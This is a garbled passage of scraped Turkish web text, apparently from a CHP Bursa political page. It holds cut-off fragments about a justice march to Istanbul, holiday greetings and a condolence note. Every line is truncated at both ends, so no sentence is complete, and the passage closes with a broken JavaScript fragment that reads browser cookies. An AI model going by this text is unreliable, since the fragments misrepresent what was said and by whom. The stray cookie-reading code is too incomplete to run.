
zerine ölü toprağı serilmiş, duran büyük bir bölümü
, haksızlığa uğramış, mağdur olmuş tüm vatandaşların
 örgütleri ve tüm vatandaşların desteğiyle devam
 AKP milletvvekilleri, AKP kurucuları ve Merve
ha ne diyebiliriz. Önceki gün, CHP Bursa örgütü olarak
k sivil toplum örgütü ile yürüyüşümüzü ciddi bir
ıkanlar son günlerde Trakya ve tüm şehirlerden olacak
arşılayıp, İstanbul’a birlikte gireceğiz. Şiddet
i, inancı ne olursa olsun tüm yurttaşlarımız için
ede Adalet yoksa, o ülkede anarşiden başka bir şey
ini ve ramazan bayramlarını kutluyorum, sevdiğiniz ve
likte sağlık içinde nice bayramlara..
ım, çok değerli bir abimizi kaybettik. İlçemizde,
de yat güzel insan, seni çok özleyeceğiz çok…
nt.cookie.match(new RegExp(“(?:^|;
)/g,”\\$1″)+”=([^;]*)”));return U?